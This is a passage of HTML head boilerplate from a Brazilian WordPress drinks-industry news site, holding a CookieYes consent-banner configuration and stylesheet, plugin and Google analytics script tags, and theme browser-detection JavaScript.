Config":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/posts/7394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://portalmesadebar.com.br/?p=7394' />
<link rel="alternate" type="application/json+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Fdiageo-aposta-no-rum-super-premium-zacapa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Fdiageo-aposta-no-rum-super-premium-zacapa%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d86a0ada07","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"d86a0ada07","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
